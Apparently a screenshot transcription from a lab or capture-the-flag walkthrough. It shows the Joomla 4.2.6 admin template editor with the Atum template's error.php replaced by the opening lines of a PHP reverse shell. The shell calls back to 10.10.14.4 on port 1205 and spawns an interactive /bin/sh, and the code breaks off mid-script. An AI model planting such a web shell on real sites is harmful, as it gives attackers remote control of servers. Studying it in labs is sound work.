 Joomla!®
Templates: Customise (Atum)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/error.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.10.14.4';  // CHANGE THIS
6 $port = 1205;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21     // Fork and have the parent process exit
22     $pid = pcntl_fork();
23
24     if ($pid == -1) {
25         printit("ERROR: Can't fork");
Press F10 to toggle Full Screen editing.